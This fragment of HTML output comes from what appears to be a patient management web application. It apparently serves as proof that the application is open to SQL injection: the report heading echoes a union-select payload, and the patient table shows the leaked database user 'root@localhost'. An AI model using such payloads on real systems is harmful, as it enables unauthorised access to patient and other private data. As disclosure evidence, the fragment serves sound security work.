 <h5 align="center" style="color:blue">Report from 1' and 1=2 union select 1,2,user(),4,5,6,7,8,9,10,11#
to 2</h5>
<table class="table table-hover" id="sample-table-1">
<thead>
<tr>
<th class="center">#</th>
<th>Patient Name</th>
<th>Patient Contact Number</th>
<th>Patient Gender </th>
<th>Creation Date </th>
<th>Updation Date </th>
<th>Action</th>
</tr>
</thead>
<tbody>
<tr>
<td class="center">1.</td>
<td class="hidden-xs">root@localhost</td>
<td>4</td>
<td>6</td>
<td>10</td>
<td>11</td>
<td>